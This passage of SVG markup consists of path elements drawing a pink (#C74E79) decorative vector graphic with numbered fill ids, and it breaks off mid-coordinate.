                <path d="M74.7764477,82.8728874 C74.8925018,83.05434 75.2245547,83.5178328 75.8505238,83.7670013 C76.7638338,84.1308926 77.5752265,83.7453059 77.7113354,83.6775899 C78.3885918,83.3416398 79.0296842,82.6010374 79.0096295,81.6973906 C78.9977939,81.1474448 78.7443159,80.7378617 78.6085358,80.54852 C78.8173018,80.5439179 79.3321482,80.5639697 79.6691326,80.9252312 C80.1862804,81.4804365 79.9127477,82.4402941 79.6066672,82.9471778 C79.4593804,83.1910868 79.2884224,83.3574183 79.1733546,83.4553763 C79.3932986,83.4412415 79.7365295,83.3820722 80.0317607,83.1427652 C80.7451814,82.562906 80.5577852,81.4344159 80.5012376,81.0915627 C80.3667726,80.2809432 79.8637617,79.2441656 79.1102316,79.0873669 C78.9994377,79.0653428 78.6486452,78.9917099 78.4040438,79.2063629 C78.2084285,79.3766391 78.1877163,79.6366553 78.1840998,79.722122 C78.1150591,79.6320532 77.9099096,79.3447534 77.9736901,79.0124191 C78.0608129,78.5568155 78.5934126,78.3132352 78.9599859,78.2754326 C79.7983374,78.1860212 80.5489085,79.1031454 80.853674,79.785236 C81.263973,80.7046612 81.037125,81.5879274 80.9384954,81.9061268 C81.0640837,81.4981873 81.1880282,81.0872893 81.3123015,80.6724468 C81.4030407,80.368711 81.4927937,80.0646466 81.580574,79.7628831 C81.7055048,79.9190243 81.8741614,80.1754246 81.9507637,80.5218938 C82.1684063,81.5024606 81.4556432,82.3370765 81.2363567,82.5951204 C80.5942781,83.3468993 79.7684197,83.5832478 79.4245313,83.6604966 C79.5626127,83.6940259 79.769406,83.7298562 80.0176238,83.7111192 C80.4969636,83.6762751 80.8300029,83.4629369 81.0453441,83.321588 C81.2120281,83.2131109 81.785066,82.8268669 82.0977218,82.0977696 C82.5504316,81.0442272 82.2042417,79.8730038 81.6348203,79.1284567 C81.2097268,78.5719365 80.6886338,78.2931834 80.3986628,78.1639971 C80.5275388,78.1288242 80.8411809,78.0634092 81.2044665,78.1847063 C81.715039,78.3549824 81.9491199,78.7724547 82.0004073,78.8690979 C81.957339,78.6751541 81.8978325,78.4595149 81.8139973,78.2284259 C81.692683,77.8977352 81.5506564,77.6183246 81.4161914,77.3931525 C81.7084637,77.5062316 82.2114746,77.7498119 82.6165134,78.2612977 C83.3516326,79.1863111 83.2119073,80.2950781 83.1599624,80.7046612 C82.9873607,82.0846208 82.1059409,82.9517798 81.8222165,83.2088376 C80.752743,84.1739547 79.527106,84.2541619 78.1551685,84.3442308 C77.0929279,84.4132616 76.5350132,84.2446291 76.1625221,84.0572596 C75.6614838,83.807105 75.2268561,83.3886465 75.2268561,83.3886465 C75.0276243,83.1970037 74.8790224,83.0132502 74.7764477,82.8728874" id="Fill-30" fill="#C74E79"></path>
                <path d="M83.5852861,80.3915241 C83.5852861,80.3915241 84.0550917,79.7429628 84.0097221,79.0056475 C83.9636949,78.2423635 84.3016656,77.9741293 84.523911,77.910358 C84.7869232,77.834424 85.0962913,78.1302706 85.2560713,78.3064636 C85.556234,77.8262061 85.4878508,77.2795475 85.1899894,77.0438564 C84.8694433,76.7920582 84.3848432,76.975483 84.3223778,77.0001369 C83.9732291,77.1381986 83.8045725,77.4199102 83.7539427,77.5112939 C83.7079155,76.5586681 83.5576698,75.8019585 83.4218897,75.2723932 C83.3035342,74.8102152 83.114823,74.0936092 82.8725229,74.0945954 C82.7587701,74.0952528 82.6644145,74.2563248 82.6012916,74.4006322 C82.4520321,74.1590242 82.1998692,73.8217591 81.7964742,73.5505665 C80.938068,72.9753094 80.2512773,73.2783877 79.7176913,72.6794629 C79.362296,72.2807275 79.2271735,71.6541903 79.4047067,71.4950907 C79.5049801,71.403707 79.7117735,71.4609039 79.7242666,71.4645199 C79.9517721,71.530921 80.0395525,71.7544494 80.0497442,71.7840341 C80.087881,71.704813 80.2184008,71.403707 80.0868947,71.1591405 C79.894567,70.7995226 79.250187,70.7653359 78.8947918,71.0128608 C78.4483285,71.3241571 78.4884379,72.0555554 78.6995052,72.5055709 C78.9750105,73.0920044 79.5763222,73.2734569 79.6864586,73.3046852 C79.5503497,73.2941662 78.6370398,73.2382841 78.0097556,73.9177449 C77.7266887,74.2231242 77.6129359,74.5597318 77.5636211,74.7609075 C77.6783602,74.7589352 77.8476743,74.7454577 78.0423034,74.6876033 C78.5857524,74.5262026 78.8004361,74.1711867 79.0733113,73.9578485 C79.9218545,73.2935088 81.7576799,73.672521 82.3553751,74.6241606 C82.4503883,74.7743849 82.497073,74.9134328 82.5217304,74.9965985 C82.3612929,74.8614953 81.2010802,73.9138003 80.0951138,74.3151654 C79.5861851,74.4985902 79.115722,74.9587959 79.1952832,75.1257848 C79.2807622,75.3065799 80.0142375,75.1510961 80.8739588,74.8992979 C81.1037657,74.8680696 81.5413523,74.8450594 82.0200346,75.048536 C82.0801986,75.0745048 82.8902763,75.4341226 83.1779459,76.2375103 C83.3364108,76.676678 83.3617257,77.315049 83.3617257,77.315049 C83.3183287,77.1099288 83.1786034,76.5898964 82.7134005,76.1448117 C82.1249107,75.5813885 81.4239831,75.5264925 81.2382307,75.5182745 C81.281299,75.7464051 81.3786135,76.0636183 81.620256,76.3430289 C81.9799252,76.7578714 82.3201973,76.6983734 82.7485784,77.024462 C83.3022192,77.445879 83.4619991,78.1006859 83.5852861,78.6029675 C83.7739973,79.3741408 83.6720801,80.0282903 83.5852861,80.3915241" id="Fill-32" fill="#C74E79"></path>
                <path d="M77.1686425,73.6181839 C76.1816891,74.2861396 76.0731966,75.416602 76.0508405,75.6519643 C76.0360461,75.8051471 75.9005948,77.4467665 76.9671094,78.0447052 C77.4770243,78.3303614 78.3354305,78.4178005 78.7292913,77.9342558 C78.9755365,77.6308488 79.0452347,77.0989825 78.7776198,76.7288456 C78.6207988,76.5112341 78.3281977,76.3232072 78.0017337,76.3557503 C77.6844752,76.3869785 77.3336827,76.6256281 77.3349977,76.8879453 C77.3366416,77.0490173 77.470449,77.2518365 77.6124756,77.2386878 C77.7081463,77.2298124 77.7952691,77.1219928 77.8330771,76.979329 C77.9810215,76.9339659 78.1348837,76.9694674 78.222664,77.0700553 C78.3489099,77.2146913 78.287102,77.4349326 78.1963628,77.5506415 C78.0494047,77.7393258 77.7765295,77.7186166 77.7028861,77.7133571 C77.2518201,77.6791704 76.9575752,77.2505216 76.8645346,77.1160758 C76.292483,76.2821174 76.5910019,75.2210145 76.6281524,75.0961016 C76.8237677,74.4393223 77.3054089,73.7785984 77.9290766,73.5067483 C78.211486,73.3824928 79.0919194,73.0899335 78.8006334,73.1938085 C78.5494567,73.1767151 77.8426113,73.1619228 77.1686425,73.6181839" id="Fill-34" fill="#C74E79"></path>
                <path d="M77.854677,85.6648239 C78.6854669,86.0490956 80.1829928,86.5737301 81.9810101,86.3061534 C82.4991442,86.2282471 85.1092118,85.8380584 86.4469577,83.8575304 C86.9440509,83.1205438 87.6012527,81.6676087 88.409029,81.4371772 C88.4869463,81.4141669 88.7361504,81.3438211 88.9745053,81.4601874 C89.2049697,81.5726091 89.4673244,81.8779885 89.3631058,82.2021048 C89.2822296,82.4545605 89.0080393,82.6300961 88.7009725,82.6041273 C88.7782324,82.6701997 89.1290249,82.9555272 89.5764745,82.8937282 C90.1823889,82.8105624 90.5857839,82.1426067 90.5279212,81.6468995 C90.4559216,81.0321962 89.6560357,80.5285996 88.9781217,80.4944129 C87.4362125,80.4155205 87.2428985,82.7964275 84.4641743,84.590901 C82.430761,85.9047883 80.4736213,85.9613278 80.0938974,85.9665873 C79.1575738,85.9800648 78.3836604,85.816363 77.854677,85.6648239" id="Fill-36" fill="#C74E79"></path>
                <path d="M84.6479212,84.0593963 C85.1992606,83.5643465 86.3759116,82.3740573 86.3617747,80.95761 C86.3588158,80.6433552 86.3505966,79.8889466 85.9330647,79.7071654 C85.7486274,79.6259719 85.5398614,79.6831689 85.3883007,79.7492413 C85.407369,79.3800906 85.627313,79.0694518 85.9278045,78.9780681 C86.343035,78.8524976 86.7096083,79.206856 86.8598541,79.4326855 C87.131743,79.8439122 86.997278,80.3021456 86.9749219,80.3721626 C87.0538256,80.3586851 87.1777701,80.3297579 87.3115776,80.2571112 C87.6304799,80.0838766 87.7754654,79.7821131 87.8280678,79.679553 C87.8941497,79.5493805 88.5355707,78.3166867 89.3456484,78.1138675 C89.7529886,78.0119648 90.3447661,78.1352342 90.6130386,78.5849209 C90.8418592,78.9662342 90.773476,79.5102631 90.433204,79.9425277 C90.2671775,79.7896737 89.8815358,79.4796923 89.3591278,79.4685158 C88.9718423,79.4602979 88.6233511,79.6170965 88.1617646,79.9885483 C87.1139896,80.8307247 86.9571686,81.595981 86.0793653,82.6771356 C85.7969559,83.0255771 85.3383283,83.5318034 84.6479212,84.0593963" id="Fill-38" fill="#C74E79"></path>
                <path d="M87.2776819,79.7184075 C87.2852435,79.4827165 87.2724216,79.1300017 87.1543949,78.7286366 C86.8197118,77.5932434 86.0283738,77.3963411 86.0355574,76.5913099 L86.4399879,75.3260729 C86.4965356,75.3632181 86.5774118,75.4223874 86.666836,75.5029234 C86.7894654,75.6127153 87.1468333,75.9604993 87.4700096,77.0114119 C87.5594337,77.3019989 87.6610222,77.6971184 87.7303917,78.1786908 C87.8178432,77.9900064 87.9325823,77.6889004 87.9628287,77.3092307 C88.0358146,76.4095286 87.5429955,76.2103253 87.5808035,75.4894459 C87.6261731,74.5933597 88.4161961,74.37016 88.4119221,73.4139183 C88.4096207,73.0266881 88.2781146,72.7147344 88.1798138,72.5250639 C88.2557586,72.5267075 88.829454,72.5431434 89.1401372,72.9888855 C89.4136699,73.3797316 89.3022185,73.842567 89.2851227,73.907982 C89.1089045,74.5969756 88.4020591,74.6778403 88.3596484,75.2718344 C88.3395937,75.551245 88.4743875,75.8438043 88.5953731,75.8513649 C88.79592,75.8638561 88.7870433,75.076247 89.2815063,74.2909388 C89.7095587,73.6108206 90.5298281,72.9086782 91.4901515,72.6634543 C91.9339846,72.5497177 92.2377637,72.5773301 92.6668024,72.3044939 C93.0619783,72.053353 93.3006619,71.7151019 93.4397296,71.4685631 C93.4781951,71.7874199 93.4650445,72.1812245 93.2470732,72.523749 C93.0366634,72.8573981 92.7263089,72.9934875 92.7634594,73.0878297 C92.8101441,73.2081406 93.3332097,73.053643 93.7421937,73.0237296 C94.8659134,72.9389203 96.1888649,73.7022043 96.8056286,74.845158 C97.2737904,75.714618 97.2136263,76.581777 97.1534623,76.9920175 C97.0272164,76.8546133 96.8740118,76.7073474 96.6925333,76.5581093 C96.5278219,76.4233348 96.368042,76.3112418 96.2214127,76.2192007 C96.275659,76.4956528 96.4005898,77.34276 95.8965926,78.0294526 C95.0871725,79.1313165 93.1343067,79.1720776 92.4794062,78.383811 C92.3308043,78.2063031 92.2689964,78.0094008 92.2400651,77.870353 C92.3479001,77.9429997 93.1714571,78.4827552 94.1702461,78.1721164 C95.0628438,77.8956643 95.4409239,77.1435567 95.5280467,76.9637477 C96.0468383,75.8898249 95.5333069,74.8504175 95.4685402,74.7248471 C95.7887576,74.9743443 96.1829471,75.2724918 96.2079333,75.2425785 C96.2437687,75.20116 95.6112243,74.3695025 94.6919966,73.8872727 C93.3295932,73.1709954 91.2353584,73.170338 89.9561326,74.4691042 C89.1319181,75.3060211 88.963919,76.3595634 88.9231521,76.8506686 C88.9113166,76.7704614 88.8754812,76.6123478 88.7587695,76.4532482 C88.646003,76.2987505 88.5121955,76.2175571 88.4408534,76.1813981 C88.52699,76.4354974 88.7485778,77.1948367 88.4661684,78.1007845 C88.1656769,79.0599847 87.4923656,79.5691694 87.2776819,79.7184075" id="Fill-40" fill="#C74E79"></path>
                <path d="M88.9739792,77.8171006 C89.2935391,76.5656698 89.8590154,75.7280955 90.2292051,75.2669036 C90.7315584,74.6403664 91.1819669,74.0785868 91.9973048,73.8593316 C92.1163178,73.8281034 93.3090783,73.528641 94.2966892,74.3008004 C95.0170139,74.8638949 95.636079,76.0038902 95.1892869,76.9499416 C94.9374527,77.4818079 94.3762504,77.8907335 93.7601443,77.9456295 C92.9175188,78.0215634 92.0551675,77.4321714 92.099222,77.0830725 C92.13703,76.7832814 92.8622863,76.49894 93.1075452,76.7290428 C93.2643662,76.8769661 93.1871064,77.1994388 93.1588325,77.2990405 C93.4264475,77.2789886 94.3167439,77.1823455 94.5718657,76.6327284 C94.9361377,75.8464341 93.8775135,74.4033605 92.6975749,74.2501778 C91.1559944,74.050317 89.9987406,76.1258447 90.0628499,76.1984914 C90.1029592,76.2438546 90.6661342,75.574584 91.5284855,75.5758989 C91.8592234,75.5775425 92.1445916,75.676158 92.368152,75.7915381 C92.1699066,75.956226 91.8769767,76.2149273 91.5521566,76.5633688 C91.017913,77.1386259 91.0027898,77.3079159 90.6907916,77.4374309 C90.3169854,77.5919285 90.1164386,77.4403894 89.4838942,77.6231568 C89.2639502,77.6862707 89.0883896,77.7622046 88.9739792,77.8171006" id="Fill-42" fill="#C74E79"></path>
                <path d="M73.0951749,29.012057 C73.1849278,28.8818846 73.5715558,28.3572501 74.3027298,28.1886176 C75.1604784,27.9904004 75.8212966,28.4367999 75.9268303,28.5097754 C75.9935696,27.9493106 75.8630498,27.7004708 75.7223383,27.5772014 C75.432696,27.322116 74.79259,27.3362509 74.79259,27.3362509 C74.79259,27.3362509 75.4162578,26.6429839 76.0093504,26.6659942 C76.1283634,26.6705962 76.9739477,26.5752679 77.4756435,27.2018051 C77.7143271,27.4999526 77.7692309,27.8253838 77.7856692,27.9923727 C77.8287374,27.8714044 78.094051,27.0903696 77.6837519,26.5414099 C77.1866588,25.8770701 76.0777335,26.0611524 75.5270517,26.275148 C74.959274,26.4950606 74.6344539,26.8793324 74.1074432,27.5058695 C73.6175829,28.0870436 73.2957217,28.6300863 73.0951749,29.012057" id="Fill-44" fill="#C74E79"></path>
                <path d="M74.4350249,26.6655668 C74.5510791,26.4841143 74.883132,26.0206214 75.5091011,25.7717816 C76.4224111,25.4075617 77.2338038,25.7931483 77.3699126,25.8608643 C78.0471691,26.1968145 78.6882614,26.9374169 78.6682067,27.8410636 C78.6563712,28.3910094 78.4028931,28.8005925 78.2671131,28.9899343 C78.475879,28.9945363 78.9907255,28.9744845 79.3277099,28.6132231 C79.8448577,28.0580178 79.571325,27.0981602 79.2652445,26.5912765 C79.1179576,26.3476962 78.9469997,26.181036 78.8319318,26.0830779 C79.0525333,26.0972128 79.3951068,26.1563821 79.690338,26.3966752 C80.4037587,26.9755482 80.2163624,28.104367 80.1598148,28.4468916 C80.0253498,29.257511 79.5223389,30.2942887 78.7688089,30.4510873 C78.658015,30.4731115 78.3072224,30.5467444 78.0626211,30.3320913 C77.8670057,30.1618152 77.8462935,29.901799 77.8426771,29.8163322 C77.7736364,29.906401 77.5684868,30.1937009 77.6322673,30.5260351 C77.7193901,30.9816388 78.2519899,31.2252191 78.6185632,31.2630217 C79.4569146,31.3524331 80.2074858,30.4353089 80.5122512,29.7532183 C80.9225503,28.8341218 80.6957022,27.9505269 80.5970726,27.6323275 C80.722661,28.040267 80.8466055,28.4511649 80.9708788,28.8660075 C81.061618,29.1697432 81.1513709,29.4738077 81.2391512,29.7762286 C81.3640821,29.6194299 81.5327386,29.3630296 81.609341,29.0168892 C81.8269836,28.0359936 81.1142204,27.2013777 80.894934,26.9436626 C80.2528554,26.191555 79.426997,25.9552065 79.0831085,25.8779577 C79.2211899,25.8444284 79.4279833,25.8089268 79.6762011,25.827335 C80.1555409,25.8621792 80.4885801,26.0755174 80.7039214,26.2168663 C80.8706054,26.3253433 81.4436433,26.7115874 81.756299,27.4406847 C82.2090088,28.494227 81.862819,29.6654505 81.2933975,30.4099976 C80.868304,30.9665177 80.347211,31.2452709 80.05724,31.3744572 C80.186116,31.4096301 80.4997581,31.475045 80.8630438,31.3537479 C81.3736163,31.1838005 81.6076971,30.7659995 81.6589845,30.6693563 C81.6159163,30.8633002 81.5564097,31.0789394 81.4725746,31.3100284 C81.3512602,31.6407191 81.2092336,31.9201297 81.0747686,32.1453017 C81.3670409,32.0322226 81.8700518,31.7886423 82.2750907,31.2771566 C83.0102098,30.3521431 82.8704846,29.2433761 82.8191972,28.8341218 C82.6459379,27.4541621 81.7645182,26.5866744 81.4807937,26.3296167 C80.4113203,25.3644996 79.1856833,25.2842923 77.8137457,25.1942235 C76.7515051,25.1251926 76.1935904,25.2938252 75.8210994,25.4811946 C75.3200611,25.7323354 74.8854333,26.1498077 74.8854333,26.1498077 C74.6862016,26.3424367 74.5375997,26.5252041 74.4350249,26.6655668" id="Fill-46" fill="#C74E79"></path>
                <path d="M83.2438633,29.1469302 C83.2438633,29.1469302 83.7136689,29.7958202 83.6682993,30.5328067 C83.6222722,31.2960907 83.9602429,31.5643249 84.1824882,31.6280963 C84.4455004,31.7040302 84.7548686,31.4081837 84.913991,31.2319907 C85.2148112,31.7122482 85.146428,32.2589068 84.8485667,32.4945978 C84.5280205,32.7463961 84.0434205,32.5629713 83.9809551,32.5383174 C83.6318064,32.4002557 83.4631498,32.1185441 83.4125199,32.0271603 C83.3664928,32.9797861 83.216247,33.7364958 83.080467,34.2670472 C82.9621115,34.728239 82.7734002,35.444845 82.5311002,35.4438589 C82.4173474,35.4432014 82.3229918,35.2821295 82.2598688,35.1378221 C82.1106094,35.3794301 81.8584464,35.7166951 81.4550514,35.9878878 C80.5966453,36.5631449 79.9098546,36.2600665 79.3762685,36.8589914 C79.0208732,37.2580555 78.8857507,37.8842639 79.063284,38.0433636 C79.1635574,38.1347473 79.3703507,38.0775503 79.3828438,38.0739344 C79.6103494,38.007862 79.6981297,37.7840048 79.7083215,37.7544202 C79.7464582,37.8346274 79.876978,38.1347473 79.7454719,38.3793137 C79.5531442,38.7389316 78.9087643,38.7731183 78.553369,38.5255934 C78.1069057,38.2142971 78.1470151,37.4832275 78.3580824,37.0328834 C78.6335877,36.4464498 79.2348994,36.2649973 79.3450358,36.2337691 C79.208927,36.2442881 78.295617,36.3001702 77.6683329,35.6207094 C77.3852659,35.31533 77.2715132,34.9787224 77.2221984,34.7775468 C77.3369375,34.7795191 77.5062516,34.7929965 77.7008806,34.850851 C78.2443296,35.0122517 78.4590134,35.3675962 78.7318886,35.5806057 C79.5804318,36.2449455 81.4162571,35.8659332 82.0139524,34.9142936 C82.1089656,34.7640693 82.1556502,34.6250215 82.1803076,34.5418557 C82.0188839,34.676959 80.8596575,35.624654 79.7536911,35.2232889 C79.2447624,35.039864 78.7742993,34.5796583 78.8528742,34.4126694 C78.9390107,34.2318743 79.6728148,34.3873581 80.532536,34.6391564 C80.762343,34.6703846 81.1999296,34.6933949 81.6786118,34.4899182 C81.7387759,34.4639495 82.5488535,34.1043316 82.8365231,33.300944 C82.994988,32.8617762 83.0199742,32.2234052 83.0199742,32.2234052 C82.9769059,32.4285255 82.8371807,32.9485579 82.3719778,33.3936425 C81.7834879,33.9570658 81.0825603,34.0119617 80.8961504,34.0201797 C80.9398762,33.7920492 81.0371907,33.474836 81.2788332,33.1954254 C81.6385024,32.7805828 81.9787745,32.8400808 82.4071557,32.5139922 C82.9607964,32.0925753 83.1205763,31.4377683 83.2438633,30.9354867 C83.4325746,30.1643135 83.3306574,29.5101639 83.2438633,29.1469302" id="Fill-48" fill="#C74E79"></path>
                <path d="M76.8272526,35.9202375 C75.8402992,35.2522818 75.7318067,34.1218194 75.7094507,33.8864571 C75.6946562,33.7332743 75.5592049,32.0916549 76.6257195,31.4943736 C77.136292,31.2083887 77.9940406,31.1206209 78.3872439,31.6041656 C78.6341466,31.9075726 78.7038449,32.4394389 78.4362299,32.8102332 C78.2794089,33.027516 77.9868078,33.2152142 77.6603439,33.1826711 C77.3430854,33.1514429 76.9922928,32.9127933 76.9936079,32.6504761 C76.9952517,32.4894041 77.1290592,32.2865849 77.2710858,32.2997336 C77.3667565,32.308609 77.4538793,32.4164286 77.4916873,32.5590924 C77.6396316,32.605113 77.7934938,32.5689539 77.8812741,32.4683661 C78.00752,32.32373 77.9457121,32.1044749 77.8549729,31.9877799 C77.7080148,31.7990956 77.4351396,31.8198048 77.3614962,31.8250643 C76.9104302,31.859251 76.6161853,32.2878997 76.524131,32.4223455 C75.9510931,33.256304 76.249612,34.3174068 76.2867625,34.4423198 C76.4823778,35.0990991 76.964019,35.759823 77.5876867,36.031673 C77.8700961,36.1559286 78.7505295,36.4484879 78.4592435,36.3446129 C78.2080668,36.3617063 77.5012215,36.3764986 76.8272526,35.9202375" id="Fill-50" fill="#C74E79"></path>
                <path d="M83.7134059,33.0142029 C83.5707218,33.72029 83.580256,34.2952184 83.6144476,34.6860645 C83.6775705,35.3987259 83.8301176,35.5578255 83.9379526,35.6321159 C84.1904443,35.8066653 84.5806887,35.7800391 84.8312079,35.5860953 C85.1632608,35.3283801 85.2457809,34.7754759 84.9462757,34.3323635 C85.2822738,34.6788327 85.3536159,35.1929482 85.1307131,35.5785348 C84.8535639,36.0594497 84.2746082,36.0788441 84.2456769,36.0788441 C84.3005807,36.101197 84.7976738,36.2971131 85.2115893,36.0328235 C85.6330664,35.7645894 85.8010655,35.1281906 85.5232588,34.5545771 C85.9342154,34.8297144 86.1807894,35.270197 86.1281869,35.6968734 C86.0469819,36.3536527 85.2888492,36.7385818 84.6849073,36.6902602 C84.2492933,36.6554161 83.9481443,36.3996732 83.8301176,36.2869228 C84.0300069,36.5022334 84.2298962,36.7178726 84.4297855,36.9335118 C84.2062251,36.9542211 83.7653508,36.960138 83.4451334,36.68007 C83.0095194,36.2994141 83.0696835,35.6278425 83.1298475,34.9707346 C83.1692994,34.5286084 83.2925863,33.8235075 83.7134059,33.0142029" id="Fill-52" fill="#C74E79"></path>
                <path d="M77.5132543,23.8736633 C78.3440441,23.4893915 79.84157,22.964757 81.6395874,23.2323338 C82.1567352,23.31024 84.7677891,23.7004287 86.105535,25.6809568 C86.6026281,26.4179433 87.2598299,27.8708784 88.0676062,28.10131 C88.1455236,28.1243202 88.3947277,28.194666 88.6330825,28.0782997 C88.863547,27.965878 89.1259017,27.6604987 89.0220118,27.3363824 C88.9408068,27.0839267 88.6666166,26.9083911 88.3595498,26.9343598 C88.4368096,26.8682874 88.7869447,26.5829599 89.2350517,26.644759 C89.8409662,26.7279247 90.2443612,27.3958804 90.1864985,27.8915877 C90.1144989,28.506291 89.3146129,29.0098875 88.6366989,29.0440742 C87.0947897,29.1229666 86.9014758,26.7420596 84.1227516,24.9475861 C82.0893383,23.6336989 80.1321985,23.5771593 79.7524746,23.5718998 C78.8161511,23.5587511 78.0422376,23.7221241 77.5132543,23.8736633" id="Fill-54" fill="#C74E79"></path>
                <path d="M84.3064985,25.4789593 C84.8578379,25.9740092 86.0344888,27.1649557 86.0203519,28.5807457 C86.017393,28.8950004 86.0091739,29.649409 85.591642,29.8311903 C85.4072047,29.9123837 85.1984387,29.8551867 85.0468779,29.7891143 C85.0659463,30.158265 85.2858903,30.4689039 85.5863817,30.5602876 C86.0016123,30.6865154 86.3681856,30.3314996 86.5184313,30.1056701 C86.7903202,29.6944434 86.6558552,29.2362101 86.6341567,29.1661931 C86.7124028,29.1796705 86.8363474,29.2085977 86.9701548,29.2815732 C87.2890571,29.4544791 87.4340426,29.7562425 87.4866451,29.8594601 C87.5527269,29.9889751 88.194148,31.2216689 89.0042256,31.4244881 C89.4115658,31.5263908 90.0033433,31.4031214 90.2716158,30.9534347 C90.5004365,30.5721214 90.4320533,30.0280926 90.0917812,29.5958279 C89.9257547,29.748682 89.5401131,30.0586634 89.017705,30.0698398 C88.6304195,30.0780578 88.2819283,29.9212591 87.8203418,29.5504648 C86.7725669,28.707631 86.6157458,27.9423746 85.7379425,26.86122 C85.4561907,26.513436 84.9969056,26.0065523 84.3064985,25.4789593" id="Fill-56" fill="#C74E79"></path>
                <path d="M86.9363249,29.8199481 C86.9438865,30.0556392 86.9310646,30.408354 86.8130379,30.8097191 C86.4783548,31.9451122 85.6870168,32.1420145 85.6942004,32.9470458 L86.0986309,34.2122827 C86.1551786,34.1751375 86.2360548,34.1159682 86.325479,34.0354322 C86.4481084,33.9256403 86.8054763,33.5778563 87.1286526,32.5269437 C87.2180767,32.2366854 87.3196652,31.8412373 87.3890347,31.3596649 C87.4764862,31.5483492 87.5912253,31.8494552 87.6214717,32.2291249 C87.6944576,33.128827 87.2016385,33.3280303 87.2387889,34.0489097 C87.2848161,34.9449959 88.0741815,35.1681957 88.0705651,36.1244374 C88.0682638,36.5116676 87.9367576,36.8236213 87.8384568,37.0132918 C87.9144016,37.0116482 88.488097,36.9952123 88.7987802,36.5494702 C89.0723129,36.1586241 88.9608615,35.6957886 88.9437657,35.6303737 C88.7675475,34.94138 88.0607021,34.8605153 88.0182914,34.2665212 C87.9982367,33.9871106 88.1330305,33.6945513 88.2533586,33.6869908 C88.454563,33.6744995 88.4456863,34.4621087 88.939163,35.2477455 C89.3672154,35.9275351 90.1884711,36.6296775 91.1487945,36.8749013 C91.5926276,36.9886379 91.8964067,36.9610256 92.3254454,37.2338618 C92.7206213,37.4850026 92.9593049,37.8232538 93.0983726,38.0697926 C93.1361806,37.7509358 93.1236875,37.3571312 92.9057162,37.0146066 C92.6953064,36.6809575 92.3849519,36.5451968 92.4221024,36.450526 C92.4687871,36.3312012 92.9918527,36.4847127 93.4008367,36.514626 C94.5245564,36.5994354 95.8475079,35.8361514 96.4642716,34.6931977 C96.9324334,33.8237376 96.8722693,32.9565786 96.8121053,32.5463381 C96.6858594,32.6837424 96.5326548,32.8310082 96.3511763,32.9802463 C96.1861362,33.1150209 96.0263562,33.2271138 95.8800557,33.319155 C95.9336444,33.0427028 96.0592328,32.1955956 95.5552356,31.508903 C94.7458155,30.4070391 92.7929497,30.366278 92.1380492,31.1545446 C91.9894473,31.3320525 91.9276394,31.5289548 91.8987081,31.6680027 C92.0065431,31.5953559 92.8301001,31.0556004 93.8288891,31.3662392 C94.7214868,31.6426914 95.0995669,32.394799 95.1866897,32.5752653 C95.7054813,33.6485307 95.1919499,34.6879382 95.1271832,34.8135086 C95.4474006,34.5640113 95.8415902,34.2658638 95.8665763,34.2957772 C95.9024117,34.3371957 95.2692098,35.1688531 94.3506396,35.6510829 C92.9882362,36.3673602 90.8940014,36.3683464 89.6147757,35.0692514 C88.7905611,34.2326632 88.622562,33.1787922 88.5817951,32.687687 C88.5699596,32.7678943 88.5341242,32.9260078 88.4174125,33.0851075 C88.304646,33.2396051 88.1708385,33.3207985 88.0994965,33.3572863 C88.185633,33.1028583 88.4072208,32.3435189 88.1248114,31.4375711 C87.8243199,30.478371 87.1510086,29.9691862 86.9363249,29.8199481" id="Fill-58" fill="#C74E79"></path>
                <path d="M88.6325565,31.7213537 C88.9521163,32.9727844 89.5175926,33.8103588 89.8884399,34.2715506 C90.3901357,34.8980878 90.8405441,35.4598675 91.655882,35.6791226 C91.7748951,35.7103508 92.9676555,36.0098133 93.9552665,35.2376539 C94.6755912,34.6745593 95.2946562,33.5345641 94.8478642,32.5885127 C94.59603,32.0566464 94.0348276,31.6483782 93.4187215,31.5928248 C92.5760961,31.5168909 91.7137447,32.1062829 91.7577993,32.4553817 C91.7956073,32.7551729 92.5208635,33.0395143 92.7661224,32.8094114 C92.9229435,32.6614881 92.8456836,32.3390154 92.8174098,32.2394138 C93.0850247,32.2594656 93.9753211,32.3561088 94.230443,32.9057259 C94.5947149,33.6920202 93.5360907,35.1350937 92.3561521,35.2882765 C90.8145717,35.4881372 89.6573179,33.4126096 89.7214271,33.3399628 C89.7615365,33.2945997 90.3247114,33.964199 91.1870628,33.9625554 C91.5178006,33.9609118 91.8031689,33.8622963 92.0273868,33.7469161 C91.8284838,33.5828857 91.535554,33.3235269 91.2107339,32.9750855 C90.6764903,32.4004858 90.6613671,32.2305384 90.3493688,32.1010234 C89.9755627,31.9465257 89.7756734,32.0980649 89.1424714,31.9159549 C88.9225275,31.8521836 88.7469668,31.7762496 88.6325565,31.7213537" id="Fill-60" fill="#C74E79"></path>
                <path d="M73.3248174,29.012057 C73.2347357,28.8818846 72.8484365,28.3572501 72.1172625,28.1886176 C71.2595139,27.9904004 70.5986957,28.4367999 70.493162,28.5097754 C70.4264227,27.9493106 70.5569425,27.7004708 70.697654,27.5772014 C70.9872962,27.322116 71.6274023,27.3362509 71.6274023,27.3362509 C71.6274023,27.3362509 71.0037345,26.6429839 70.4106419,26.6659942 C70.2916289,26.6705962 69.4453871,26.5752679 68.9443488,27.2018051 C68.7056652,27.4999526 68.6507614,27.8253838 68.6343231,27.9923727 C68.5912548,27.8714044 68.3259413,27.0903696 68.7362403,26.5414099 C69.2333334,25.8770701 70.3422588,26.0611524 70.8929406,26.275148 C71.4607183,26.4950606 71.7848808,26.8793324 72.3125491,27.5058695 C72.8024094,28.0870436 73.1242706,28.6300863 73.3248174,29.012057" id="Fill-62" fill="#C74E79"></path>
                <path d="M71.9850331,26.6655668 C71.868979,26.4841143 71.536926,26.0206214 70.9109569,25.7717816 C69.997647,25.4075617 69.1862543,25.7931483 69.0501454,25.8608643 C68.3728889,26.1968145 67.7314679,26.9374169 67.7518513,27.8410636 C67.7636869,28.3910094 68.0171649,28.8005925 68.152945,28.9899343 C67.944179,28.9945363 67.4290038,28.9744845 67.0923482,28.6132231 C66.5752004,28.0580178 66.8487331,27.0981602 67.1548136,26.5912765 C67.3021004,26.3476962 67.4730584,26.181036 67.5881262,26.0830779 C67.3675247,26.0972128 67.0249513,26.1563821 66.72972,26.3966752 C66.0162994,26.9755482 66.2036956,28.104367 66.2602432,28.4468916 C66.3947082,29.257511 66.8977191,30.2942887 67.6512491,30.4510873 C67.762043,30.4731115 68.1128356,30.5467444 68.357437,30.3320913 C68.5527236,30.1618152 68.5737645,29.901799 68.5767234,29.8163322 C68.6464217,29.906401 68.8515712,30.1937009 68.7877907,30.5260351 C68.7006679,30.9816388 68.1677394,31.2252191 